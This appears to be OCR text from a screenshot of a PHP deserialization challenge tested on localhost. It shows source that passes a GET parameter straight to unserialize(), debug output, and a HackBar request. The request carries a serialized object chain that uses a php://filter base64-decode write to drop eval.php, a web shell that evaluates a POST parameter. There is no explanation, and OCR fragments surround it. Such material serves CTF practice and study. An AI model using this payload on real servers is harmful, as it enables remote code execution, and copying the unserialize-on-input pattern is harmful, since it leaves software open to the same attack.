 if (isset($_GET['src']))
{
highlight_file(__FILE__);
}
$dir = "uploads/";
if (!is_dir($dir))
{
mkdir($dir);
}
unserialize($_GET["data"]);
string(68) "[{"test":{"path":"PD9waHAgZXZhbCgkX1BPU1RbJ2xpa2UnXSk7Pg=="}},"400"]"
string(68) "[{"test":{"path":"PD9waHAgZXZhbCgkX1BPU1RbJ2xpa2UnXSk7Pg=="}},"400"]"
string(32) " "
int(10086)
string(100) " [{"test":{"path":"PD9waHAgZXZhbCgkX1BPU1RbJ2xpa2UnXSk7Pg=="}},"400"]"
Warning: file_put_contents(): stream filter (convert.base64-decode): invalid byte sequence in D:\phpstudy_pro\WWW\1.php on line 107
Warning: file_put_contents(): Only 0 of 100 bytes written, possibly out of free disk space in D:\phpstudy_pro\WWW\1.php on line 107
bool(false)
Welcome Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 391
Encryption Encoding SQL XSS LFI Other
Load URL
Split URL
Execute
http://127.0.0.1/1.php?
src&data=O%3A1%3A%22A%22%3A5%3A%7Bs%3A8%3A%22%00%2A%00store%22%3BO%3A1%3A%22B%22%3A1%3A%7Bs%3A7%3A%22options%22%3Ba%3A4%3A%7Bs%3A6%3A%22prefix%22%3Bs%3A50
%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dconvert.base64-
decode%2Fresource%3D%22%3Bs%3A6%3A%22expire%22%3Bi%3A10086%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3Bs%3A9%3A%22serialize%22%3Bs%3A6%3A%22strval%22%3B%7D%7Ds%3A6%3
A%22%00%2A%00key%22%3Bs%3A8%3A%22eval.php%22%3Bs%3A9%3A%22%00%2A%00expire%22%3BN%3Bs%3A5%3A%22cache%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Ba%3A1%3A%7Bs%3A4%
3A%22path%22%3Bs%3A40%3A%22PD9waHAgZXZhbCgkX1BPU1RbJ2xpa2UnXSk7Pg%3D%3D%22%3B%7D%7Ds%3A8%3A%22complete%22%3Bs%3A3%3A%22400%22%3B%7D